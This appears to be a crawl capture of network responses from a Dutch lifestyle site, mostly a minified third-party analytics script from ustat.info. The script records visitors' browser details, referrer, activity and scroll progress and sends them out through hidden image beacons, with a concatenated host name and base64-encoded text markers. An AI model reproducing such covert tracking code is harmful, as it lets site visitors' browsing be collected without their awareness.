request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=636024310&t=pageview&_s=1&dl=https%3A%2F%2Flifestyle-vision.nl%2Feen-exclusieve-badkamer-met-de-bekende-interieurontwerper-piet-boon%2F&ul=en-us%40posix&dt=Een%20exclusieve%20badkamer%20met%20de%20bekende%20interieurontwerper%20Piet%20Boon%20-%20Lifestyle%20Vision&sr=1280x720&vp=1280x720&_u=YGBAgEABAAAAACAAI~&jid=1623089399&gjid=1793496741&cid=1399569366.1762825315&tid=UA-52945033-1&_gid=208685355.1762825315&_slc=1&gtm=45He5b71n815ZVWBBZza200&gcd=13l3l3l3l1l1&dma=0&tag_exp=101509157~103116026~103200004~103233427~104527907~104528501~104684208~104684211~105446120~115583767~115616985~115938465~115938468~116217636~116217638&z=101700482
body_size: -451
content:
2,cG-GFKKYT1E42

--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://ustat.info/490590762.nd0if0sz917xkcwk011mq7taX5ug51
body_size: 6954
content:
if(top.window.X9a818cd309980c8ce46c9c6f60d95b44==undefined) {top.window.X9a818cd309980c8ce46c9c6f60d95b44=1;X490590762={a:function(){I490590762="nd0if0sz917xkcwk011mq7taX5ug51";coo_n="us"+("t"+"at_")+I490590762+"=";coo_s=document.cookie.split(";");coo_uu_490590762=1;for(coo_i=0;coo_i<coo_s.length;coo_i++){cd=coo_s[coo_i].trim();if(cd.indexOf(coo_n)==0)coo_uu_490590762=0;}Iexp=new Date();Iexp.setTime(Iexp.getTime()+(315360*100000));this.stopped=0;this.w_act=1;this.w_act_single=0;this.pos_progress=-1;this.t_dur=(new Date().getTime())+6*60*60*1000;mob=(this.m1() && this.m2() ? 1:0);wref=encodeURIComponent(top.window.document.referrer);this.im('/'+I490590762+'_'+coo_uu_490590762+'?sess=93772779721527&mob='+mob+'&sy='+navigator.platform+'&ua='+navigator.userAgent+'&lg='+navigator.language+'&url='+encodeURIComponent(window.location.href)+'&ifr='+(window.self!==window.top ? 1:0)+'&ref='+wref+'&t='+Iexp.getTime());this.e_info="&e_info=1&mob="+mob+"&ref="+wref;this.aE(top.window,"focus",function(){X490590762.w_act=1;X490590762.w_act_single=0;});this.aE(top.window,"blur",function(){X490590762.w_act_single=1;X490590762.lifelimit=(new Date().getTime())+3*60*1000;X490590762.t_dur=(new Date().getTime())+6*60*60*1000;});this.aE(top.window,"load",function(){w=top.window, d=w.document.body;X490590762.aE(d,"mousemove",X490590762.rIT);X490590762.aE(d,"click",X490590762.rIT);X490590762.aE(w,"scroll",X490590762.rIT);X490590762.aE(d,"keyup",X490590762.rIT);X490590762.aE(d,"touchstart",X490590762.rIT);X490590762.aE(d,"touchmove",X490590762.rIT);X490590762.rIT();});this.ping=function(){if(X490590762.stopped!=0) return false;t=(new Date().getTime());if(X490590762.w_act==1 || X490590762.w_act_single==1) {X490590762.im('/livestat/nd0if0sz917xkcwk011mq7taX5ug51/93772779721527?p='+X490590762.pos_progress+'&t='+t+X490590762.e_info);if(X490590762.e_info!="") X490590762.e_info="";if(X490590762.w_act_single==1) {X490590762.w_act=0;X490590762.w_act_single=0;}} else {if(t>X490590762.lifelimit) X490590762.imX();}if(t>X490590762.t_dur) X490590762.imX();};this.rsz=function(){w=top.window, d=w.document, e=d.documentElement, g=d.getElementsByTagName('body')[0];X490590762.pos_height = w.innerHeight|| e.clientHeight|| g.clientHeight;};this.scrl_get=function(){if(top.window.pageYOffset!=undefined) {return top.window.pageYOffset;} else {d=top.window.document, r=d.documentElement, b=d.body;return r.scrollTop || b.scrollTop || 0;}};this.findPos=function(node) {curtop=0;if(node.offsetParent) {do { curtop+=node.offsetTop; } while(node=node.offsetParent);}return curtop;};this.scrl=function(){X=X490590762;scroll_top=X.scrl_get();X.pos_start=X.findPos(X.node_start);X.pos_end=X.findPos(X.node_end) + X.node_end.offsetHeight;scroll_from_top = scroll_top - X.pos_start + X.pos_height;if(scroll_from_top>0) {tmp_progress = parseInt((scroll_from_top/(X.pos_end-X.pos_start))*100);if(tmp_progress>100) tmp_progress=100;if(tmp_progress>X.pos_progress) X.pos_progress=tmp_progress;if(X.pos_progress==100) {X.rE(top.window,"scroll",X490590762.scrl);X.rE(top.window,"resize",X490590762.rsz);}}};this.dom_loop=function(node){if((node.nodeType!=this.ELEMENT_NODE) && (node.nodeType!=this.TEXT_NODE)) return;node_name=node.nodeName.toLowerCase();if(node_name=='script' || node_name=='style') return;var node_html=(node.innerHTML || node.textContent).trim();if(!node_html.length) return;if(node_html.substr(0,1)!="<" || node_html.substr(0,3).toLowerCase()=="<br") {if(this.node_start==null && this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["RWVuJTIwdmFuJTIwemlqbg==","bWVlc3QlMjByZWNlbnRlJTIwZW4=","cG9wdWxhaXJlJTIwcHJvamVjdGVuJTIwaXM="];this.string_end = ["T250ZGVrJTIwZGUlMjBleGNsdXNpZXZl","Ymxpa3ZhbmdlciUyMGluJTIwaWVkZXJl","ZGV6ZSUyMHdhc3RhZmVsJTIwZWVu"];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X490590762.rsz();X490590762.scrl();},4500);this.aE(top.window,"resize",function(){if(X490590762.timer_resize!=false) clearTimeout(X490590762.timer_resize);X490590762.timer_resize=setTimeout(X490590762.rsz, 200);});this.aE(top.window,"scroll",function(){if(X490590762.timer_scroll!=false) clearTimeout(X490590762.timer_scroll);X490590762.timer_scroll=setTimeout(X490590762.scrl, 200);});}}setTimeout(X490590762.ping, 250);this.intv=setInterval(X490590762.ping, 5000);},rIT:function(){if(X490590762.intv==false) return false;clearTimeout(X490590762.idleTimer);X490590762.idleTimer=setTimeout(function(){ X490590762.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im490590762=document.createElement("img");im490590762.style.cssText='position:absolute !important; visibility:hidden !important;';im490590762.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im490590762.onload = function(){ if(im490590762.parentNode!=undefined) im490590762.parentNode.removeChild(im490590762); };im490590762.onerror = function(){ if(im490590762.parentNode!=undefined) im490590762.parentNode.removeChild(im490590762); X490590762.imX(); };document.body.appendChild(im490590762);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X490590762.a();}